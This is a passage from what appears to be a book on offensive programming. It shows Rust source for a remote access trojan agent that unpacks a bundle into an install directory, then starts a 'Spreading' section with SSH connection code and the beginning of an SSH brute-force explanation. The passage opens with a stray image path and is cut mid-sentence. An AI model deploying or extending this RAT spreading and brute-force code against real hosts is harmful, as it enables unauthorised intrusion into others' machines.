 fs::copy(&bundle, &dist_bundle)?;
let zip_file = fs::File::open(&dist_bundle)?;
let mut zip_archive = zip::ZipArchive::new(zip_file)?;
for i in 0..zip_archive.len() {
let mut archive_file = zip_archive.by_index(i)?;
let dist_filename = match archive_file.enclosed_name() {
Some(path) => path.to_owned(),
None => continue,
};
let mut dist_path = install_dir.clone();
dist_path.push(dist_filename);
let mut dist_file = fs::File::create(&dist_path)?;
io::copy(&mut archive_file, &mut dist_file)?;
}
Ok(())
}
Note that in a real-world scenario, we may download bundle.zip from a remote server
instead of simply having it available on the filesystem.
13.8 Spreading
13.8.1 SSH connection
ch_13/rat/agent/src/spread.rs
let tcp = TcpStream::connect(host_port)?;
let mut ssh = Session::new()?;
ssh.set_tcp_stream(tcp);
ssh.handshake()?;
13.8.2 Bruteforce
Then comes the SSH bruteforce. For that, we need a wordlist.
While a smarter way to bruteforce a service is to use predefined ( (username, password)
357